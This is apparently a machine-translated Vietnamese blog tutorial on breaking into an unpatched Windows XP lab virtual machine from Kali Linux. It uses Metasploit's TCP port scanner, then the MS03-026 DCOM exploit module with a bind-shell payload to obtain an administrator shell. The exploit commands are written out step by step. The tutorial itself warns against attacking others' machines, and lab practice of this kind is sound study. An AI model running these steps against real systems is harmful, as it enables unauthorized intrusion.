Kiểm tra thâm nhập - Hacking XP

Cách tiếp cận của chúng tôi để thử nghiệm thâm nhập sẽ là đơn giản. Tôi đã thực hiện một bài về cách lý tưởng để bắt đầu thử nghiệm thâm nhập. Nhưng chúng tôi sẽ không cách lý tưởng. Tôi sẽ dạy bạn xâm nhập thử nghiệm cách tôi học được nó. Bằng cách thâm nhập và khai thác thực tế. Chúng ta có thể không hack hoàn toàn vá Windows 7 hoặc Windows 8 ngay trong bài trước, nhưng chúng tôi chắc chắn có thể hack một máy tính Windows XP chưa được vá. Tuy nhiên, để làm được điều đó, bạn cần máy tính nạn nhân. Thử nghiệm phương pháp này trên máy tính của người khác là không nên và khá bất hợp pháp. Nó được khuyên nên tạo ra ảo của riêng bạn máy và kiểm tra khai thác ở đó.

Cách tiếp cận của chúng tôi để thử nghiệm thâm nhập sẽ là đơn giản. Tôi đã thực hiện một bài về cách lý tưởng để bắt đầu thử nghiệm thâm nhập. Nhưng chúng tôi sẽ không cách lý tưởng. Tôi sẽ dạy bạn xâm nhập thử nghiệm cách tôi học được nó. Bằng cách thâm nhập và khai thác thực tế. Chúng ta có thể không hack hoàn toàn vá Windows 7 hoặc Windows 8 ngay trong bài trước, nhưng chúng tôi chắc chắn có thể hack một máy tính Windows XP chưa được vá. Tuy nhiên, để làm được điều đó, bạn cần máy tính nạn nhân. Thử nghiệm phương pháp này trên máy tính của người khác là không nên và khá bất hợp pháp. Nó được khuyên nên tạo ra ảo của riêng bạn máy và kiểm tra khai thác ở đó.bạn đang làm gì để cần

Hiểu biết

- Cơ bản điều khoản kiểm tra thâm nhập (tôi khuyên bạn nên có một cái nhìn ở đây, như tôi sẽ sử dụng các từ ngữ một cách tự do mà không có bất kỳ lời giải thích ở đây trong hướng dẫn này)

- Cách hướng dẫn sử khó khăn của thử nghiệm thâm nhập (Một miếng vá lớn các vật liệu tiên tiến sẽ giúp bạn trở thành một pentester tuyệt vời nếu bạn có đủ kiên nhẫn để đọc tất cả và khả năng để hiểu nó)

- Công cụ VMWare (Nếu không có các công cụ Vmware không có cách nào bạn có thể có một Kali Linux (máy tấn công) và XP chưa được vá (máy tính mục tiêu) đang chạy cùng một lúc trong một máy tính duy nhất)

virtual Machines

- Kali Linux :bạn có thể tải phiên bản 2016 tại đây

- cài đặt kali linux bạn tìm hiểu trên mạng google

- Windows XP (Sau khi bạn đã làm theo các hướng dẫn ở trên để cài đặt Kali Linux, cài đặt XP trên một máy ảo sẽ là một miếng bánh, một vài ảnh chụp màn hình của quá trình)

Bây giờ có bắt trong Windows XP. Trong khi Kali Linux là miễn phí, Windows XP không phải là. Vì vậy, bạn phải mua một cái. Tôi chết chống vi phạm bản quyền, và sẽ không thúc đẩy bất cứ thứ gì của loại đó trên blog của tôi. Chỉ cần chắc chắn rằng khi bạn đang mua một đĩa CD Windows XP, nó là chưa được vá và SP1. Nếu nó được vá sau đó khai thác sẽ không hoạt động. Đặt cược của bạn tốt nhất là nên nhìn lên kệ của bạn để tìm một cd XP cũ mà bạn đã mua năm trước đó được đánh bắt bụi, và đặt nó vào một số sử dụng.

Một cái nhìn Metasploit Framework

Bắt đầu từ khung

"Để phù hợp với các chính sách mạng Dịch vụ Kali Linux, không có dịch vụ mạng, bao gồm cả các dịch vụ cơ sở dữ liệu, chạy khi khởi động vì vậy có một vài bước mà cần phải được thực hiện để có được Metasploit và chạy với hỗ trợ cơ sở dữ liệu." Đơn giản chỉ cần nói, có một số dịch vụ mà nhu cầu Metasploit mà không bắt đầu với hệ thống khởi động. Vì vậy, đây là một số lệnh mà bạn cần phải thực hiện trên giao diện điều khiển của bạn trước khi bạn có thể bắt đầu Metasploit

service postgresql start (dịch vụ bắt đầu postgresql)(Metasploit sử dụng PostgreSQL là cơ sở dữ liệu của nó nên nó cần phải được đưa ra đầu tiên.)Với PostgreSQL và chạy, chúng ta tiếp theo cần phải khởi động dịch vụ Metasploit. Lần đầu tiên các dịch vụ được khởi động, nó sẽ tạo ra một cơ sở dữ liệu người dùng msf3 và một cơ sở dữ liệu được gọi là msf3. Dịch vụ này cũng sẽ khởi chạy Metasploit RPC và máy chủ web nó đòi hỏi.

service metasploit start (dịch vụ bắt đầu Metasploit)Bây giờ cuối cùng chúng tôi đã sẵn sàng để bắt đầu khung Metasploit.



msfconsole

Nhìn vào các mục tiêu

Ngay bây giờ, khuôn khổ Metasploit tôi đang chạy trên Kali trên VMware trên một máy tính Windows 8. Ngoài ra, có một máy ảo Windows XP Sp3 đang chạy bên cạnh tôi với Kali của tôi. Vì vậy, những gì chúng ta cần làm là phát hiện các máy trong khuôn khổ Metasploit. Đối với điều này, chúng tôi sẽ làm một cổng quét.port Scan

Metasploit cung cấp một chức năng quét cổng awesome mà đi bằng tên máy quét phụ trợ. Đây là lệnh để thực hiện quét này

Để sử dụng tính năng này, nhập số- sau

use auxiliary/scanner/portscan/tcp (sử dụng phụ trợ / quét / portscan / tcp)Gõ tùy chọn chương trình để xem các tùy chọn có sẵn

show options (lựa chọn chương trình)Bây giờ chúng ta phải thay đổi một vài thiết lập, trước hết, chúng ta nên giảm số lượng các cổng quét

set ports 1-500 ( thiết lập cổng 1-500)Thứ hai, chúng ta phải xác định một mục tiêu IP để quét. Bây giờ đây là một chút khó khăn, như là IP sẽ không được giống nhau trong tất cả các trường hợp. Vì vậy, đây là những gì bạn sẽ làm.Đến máy ảo XP của bạn (một trong những bạn đang cố gắng để hack). Mở dấu nhắc lệnh và gõ

ipconfigTrong các kết quả, kiểm tra IP của máy. Đây là những gì bạn sẽ phải chỉ định các tùy chọn Rhosts như.

Trong trường hợp của tôi IP là 192.168.63.131

Bây giờ trở lại máy Kali của bạn, và gõ các fol (thay đổi IP theo yêu cầu)

set RHOST 192.168.63.131Dưới đây là những gì nó sẽ giống như

|

| Có một lỗi nhỏ ở đây, tôi đánh vần Rhosts sai. Hãy chắc chắn rằng bạn thêm 's' ở cuối. |

Bây giờ chúng tôi đã sẵn sàng cho một số hành động, làm một chương trình lựa chọn một lần nữa để xem những gì tất cả các thay đổi mà bạn đã thực hiện. Cuối cùng, loại-

runViệc quét sẽ bắt đầu và sau một thời gian nó sẽ cho bạn thấy những tcp cổng đang mở và dễ bị tấn công.

Nếu bạn đã không được sử dụng một phiên bản chưa được vá của Windows, sẽ không có bất kỳ cổng dễ bị tổn thương.

Điều này về cơ bản có nghĩa là không có các cổng mở ở đây. Không có gì nhiều, bạn có thể làm.Tuy nhiên nếu bạn đã có một số may mắn đó, và đã có một máy dễ bị tổn thương, bạn sẽ có một số cổng dễ bị tổn thương. Trong trường hợp của tôi, tôi tắt tường lửa trên máy cửa sổ và chạy các module phụ nữa.

Tôi có 3 cổng mở thời gian này. Nếu bạn đang sử dụng một số phiên bản XP cao hơn, bạn cũng có thể cần phải vô hiệu hóa tường lửa để có được các cổng mở.

Bây giờ chúng tôi biết chúng tôi có một mục tiêu tại IP 192.168.63.131 và nó có cổng 135 139 và 445 mở.

cuộc sống thực cổng quét

Trong môi trường pentesting thực tế, bạn không biết về IP, cổng mở và hệ điều hành của máy tính mục tiêu. Trong trường hợp như vậy, chúng ta có thể sử dụng máy quét cổng Nmap đó là tốt hơn nhiều so với phụ trợ. Chúng tôi sẽ đến đó sau.tìm Exploits

Bước này rất quan trọng. Chúng ta cần phải tìm ra mà khai thác làm việc trên các hệ điều hành, chúng tôi đang tấn công. Trong trường hợp của chúng tôi, chúng tôi đã biết phải làm gì. Gõ lại để có được ra khỏi máy quét phụ trợ. Tìm kiếm dcom trên msfconsole.search dcomĐây là khai thác rất nổi tiếng cho Windows.

Copy khai thác số 3. (nào cho thấy tuyệt vời như xếp hạng). Trong dòng, loại tiếp theo

use exploit/windows/dcerpc/ms03_026_dcomBạn đang sử dụng Windows nổi tiếng nhất khai thác. Loại chương trình lựa chọn một lần nữa

show optionsMột lần nữa, thiết lập các RHOST như 192.168.63.131 (thay thế với IP của mục tiêu của bạn)

set RHOST 192.168.63.131Ngoài ra, thiết lập một tải trọng.

set PAYLOAD windows/shell_bind_tcp

Và đây là phần tốt nhất

exploit

Bây giờ bạn đã bị phá vỡ thành công vào các máy tính mục tiêu. Bạn có một vỏ mở trên các máy tính mục tiêu với quyền quản trị. Trong ngắn hạn, bạn sở hữu máy tính bây giờ. Hãy thử tất cả những gì bạn có thể làm từ đây. Tôi sẽ đưa ra ở những hướng dẫn tiếp theo.

chúc các bạn thành công!!

NNB:Kiểm tra thâm nhập - Hacking XP với kali linux 2.0

6:04 AM